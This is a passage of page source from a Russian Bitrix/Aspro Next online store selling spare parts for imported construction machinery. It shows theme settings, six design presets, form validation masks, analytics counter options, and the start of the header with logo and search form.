				'ONE_CLICK_BUY_CAPTCHA' : 'Y',
				'PHONE_MASK' : '+7 (999) 999-99-99',
				'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
				'DATE_MASK' : 'd.m.y',
				'DATE_PLACEHOLDER' : 'дд.мм.гггг',
				'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
				'DATETIME_MASK' : 'd.m.y h:s',
				'DATETIME_PLACEHOLDER' : 'дд.мм.гггг чч:мм',
				'VALIDATE_DATETIME_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4} [0-9]{1,2}\:[0-9]{1,2}$',
				'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
				'BANNER_WIDTH' : '',
				'BIGBANNER_ANIMATIONTYPE' : 'SLIDE_HORIZONTAL',
				'BIGBANNER_SLIDESSHOWSPEED' : '5000',
				'BIGBANNER_ANIMATIONSPEED' : '600',
				'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
				'PARTNERSBANNER_ANIMATIONSPEED' : '600',
				'ORDER_BASKET_VIEW' : 'NORMAL',
				'SHOW_BASKET_ONADDTOCART' : 'Y',
				'SHOW_BASKET_PRINT' : 'Y',
				"SHOW_ONECLICKBUY_ON_BASKET_PAGE" : 'Y',
				'SHOW_LICENCE' : 'Y',				
				'LICENCE_CHECKED' : 'Y',
				'SHOW_OFFER' : 'N',
				'OFFER_CHECKED' : 'N',
				'LOGIN_EQUAL_EMAIL' : 'Y',
				'PERSONAL_ONEFIO' : 'Y',
				'PERSONAL_PAGE_URL' : '/personal/',
				'SHOW_TOTAL_SUMM' : 'Y',
				'SHOW_TOTAL_SUMM_TYPE' : 'CHANGE',
				'CHANGE_TITLE_ITEM' : 'N',
				'CHANGE_TITLE_ITEM_DETAIL' : 'N',
				'DISCOUNT_PRICE' : '',
				'STORES' : '',
				'STORES_SOURCE' : 'IBLOCK',
				'TYPE_SKU' : 'TYPE_1',
				'MENU_POSITION' : 'LINE',
				'MENU_TYPE_VIEW' : 'HOVER',
				'DETAIL_PICTURE_MODE' : 'POPUP',
				'PAGE_WIDTH' : '2',
				'PAGE_CONTACTS' : '3',
				'HEADER_TYPE' : '3',
				'REGIONALITY_SEARCH_ROW' : 'N',
				'HEADER_TOP_LINE' : '',
				'HEADER_FIXED' : '1',
				'HEADER_MOBILE' : '1',
				'HEADER_MOBILE_MENU' : '1',
				'HEADER_MOBILE_MENU_SHOW_TYPE' : '',
				'TYPE_SEARCH' : 'fixed',
				'PAGE_TITLE' : '1',
				'INDEX_TYPE' : 'index4',
				'FOOTER_TYPE' : '2',
				'PRINT_BUTTON' : 'N',
				'EXPRESSION_FOR_PRINT_PAGE' : 'Версия для печати',
				'EXPRESSION_FOR_FAST_VIEW' : 'Быстрый просмотр',
				'FILTER_VIEW' : 'COMPACT',
				'YA_GOALS' : 'Y',
				'YA_COUNTER_ID' : '87216165',
				'USE_FORMS_GOALS' : 'COMMON',
				'USE_SALE_GOALS' : '',
				'USE_DEBUG_GOALS' : 'N',
				'SHOW_HEADER_GOODS' : 'Y',
				'INSTAGRAMM_INDEX' : 'Y',
				'USE_PHONE_AUTH': 'N',
				'MOBILE_CATALOG_LIST_ELEMENTS_COMPACT': 'Y',
				'NLO_MENU': 'N',
				'USE_FAST_VIEW_PAGE_DETAIL': 'Y',
			}),
			"PRESETS": [{'ID':'968','TITLE':'Тип 1','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset968_1544181424.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'9','BASE_COLOR_CUSTOM':'1976d2','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'3','FONT_STYLE':'2','MENU_COLOR':'COLORED','LEFT_BLOCK':'1','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'3','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index1','SUB_PARAMS':{'TIZERS':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','MIDDLE_ADV':'Y','SALE':'Y','BLOG':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'Y'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_only','TOP_MENU_FIXED':'Y','HEADER_TYPE':'1','USE_REGIONALITY':'Y','FILTER_VIEW':'COMPACT','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_1','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'FLY','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'4','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'221','TITLE':'Тип 2','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset221_1544181431.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'11','BASE_COLOR_CUSTOM':'107bb1','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'2','FONT_STYLE':'8','MENU_COLOR':'LIGHT','LEFT_BLOCK':'2','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index3','SUB_PARAMS':{'TOP_ADV_BOTTOM_BANNER':'Y','FLOAT_BANNER':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','TIZERS':'Y','SALE':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'N'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'2','USE_REGIONALITY':'Y','FILTER_VIEW':'VERTICAL','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_3','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'215','TITLE':'Тип 3','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset215_1544181438.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'16','BASE_COLOR_CUSTOM':'188b30','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'3','FONT_STYLE':'8','MENU_COLOR':'LIGHT','LEFT_BLOCK':'3','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index2','SUB_PARAMS':[]},'FRONT_PAGE_BRANDS':'brands_list','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'2','USE_REGIONALITY':'Y','FILTER_VIEW':'VERTICAL','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_4','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'881','TITLE':'Тип 4','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset881_1544181443.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'CUSTOM','BASE_COLOR_CUSTOM':'f07c00','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'1','FONT_STYLE':'1','MENU_COLOR':'COLORED','LEFT_BLOCK':'2','SIDE_MENU':'RIGHT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'3','HOVER_TYPE_IMG':'blink','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'Y','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index4','SUB_PARAMS':[]},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'9','USE_REGIONALITY':'Y','FILTER_VIEW':'COMPACT','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_4','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'1','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'741','TITLE':'Тип 5','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset741_1544181450.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'CUSTOM','BASE_COLOR_CUSTOM':'d42727','BGCOLOR_THEME':'LIGHT','CUSTOM_BGCOLOR_THEME':'f6f6f7','SHOW_BG_BLOCK':'Y','COLORED_LOGO':'Y','PAGE_WIDTH':'2','FONT_STYLE':'5','MENU_COLOR':'COLORED','LEFT_BLOCK':'2','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index3','SUB_PARAMS':{'TOP_ADV_BOTTOM_BANNER':'Y','FLOAT_BANNER':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','TIZERS':'Y','SALE':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'N'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_only','TOP_MENU_FIXED':'Y','HEADER_TYPE':'3','USE_REGIONALITY':'Y','FILTER_VIEW':'VERTICAL','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_1','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'4','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'889','TITLE':'Тип 6','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset889_1544181455.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'9','BASE_COLOR_CUSTOM':'1976d2','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'2','FONT_STYLE':'8','MENU_COLOR':'COLORED','LEFT_BLOCK':'2','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'3','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index1','SUB_PARAMS':{'TIZERS':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','MIDDLE_ADV':'Y','SALE':'Y','BLOG':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'Y'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'3','USE_REGIONALITY':'Y','FILTER_VIEW':'COMPACT','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_3','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}}],
			"REGIONALITY":({
				'USE_REGIONALITY' : 'N',
				'REGIONALITY_VIEW' : 'POPUP_REGIONS',
			}),
			"COUNTERS":({
				"YANDEX_COUNTER" : 1,
				"GOOGLE_COUNTER" : 1,
				"YANDEX_ECOMERCE" : "N",
				"GOOGLE_ECOMERCE" : "N",
				"TYPE":{
					"ONE_CLICK":"Купить в 1 клик",
					"QUICK_ORDER":"Быстрый заказ",
				},
				"GOOGLE_EVENTS":{
					"ADD2BASKET": "addToCart",
					"REMOVE_BASKET": "removeFromCart",
					"CHECKOUT_ORDER": "checkout",
					"PURCHASE": "gtm.dom",
				}
			}),
			"JS_ITEM_CLICK":({
				"precision" : 6,
				"precisionFactor" : Math.pow(10,6)
			})
		});
		</script>
			
	<div class="wrapper1  header_bgcolored catalog_page basket_normal basket_fill_DARK side_LEFT catalog_icons_N banner_auto with_fast_view mheader-v1 header-v3 regions_N fill_N footer-v2 front-vindex4 mfixed_Y mfixed_view_always title-v1 with_phones ce_cmp with_lazy store_LIST_AMOUNT">
		
		<div class="header_wrap visible-lg visible-md title-v1">
			<header id="header">
				<div class="header-v4 header-wrapper">
	<div class="logo_and_menu-row">
		<div class="logo-row">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="logo-block col-md-2 col-sm-3">
						<div class="logo colored">
							<a href="/"><img src="/upload/CNext/6c4/6c4f38022a949ac0a4cd033de93d5157.jpg" alt="ТехноГрупп - запчасти для импортной спецтехники" title="ТехноГрупп - запчасти для импортной спецтехники" data-src="" /></a>						</div>
					</div>
										<div class="col-md-3 col-lg-3 search_wrap">
						<div class="search-block inner-table-block">
											<div class="search-wrapper">
				<div id="title-search_fixed">
					<form action="/catalog/" class="search">
						<div class="search-input-div">
							<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
						</div>
						<div class="search-button-div">
							<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg svg-search svg-black"></i></button>
							<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
						</div>
					</form>
				</div>
			</div>
	<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/zapchasti_volvo/shayba_rukoyat_tyaga_volvo_ec210blc_14535838_14544065/',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script>						</div>
					</div>
					<div class="right-icons pull-right">
						<div class="pull-right block-link">
														<div id="bxdynamic_header-basket-with-compare-block1_start" style="display:none"></div><div id="bxdynamic_header-basket-with-compare-block1_end" style="display:none"></div>									</div>
						<div class="pull-right">
							<div class="wrap_icon inner-table-block">
										
		<div id="bxdynamic_header-auth-block1_start" style="display:none"></div><div id="bxdynamic_header-auth-block1_end" style="display:none"></div>								</div>
						</div>
													<div class="pull-right">
								<div class="wrap_icon inner-table-block">
									<div class="phone-block">
																					<div class="phone with_dropdown">
				<i class="svg svg-phone"></i>
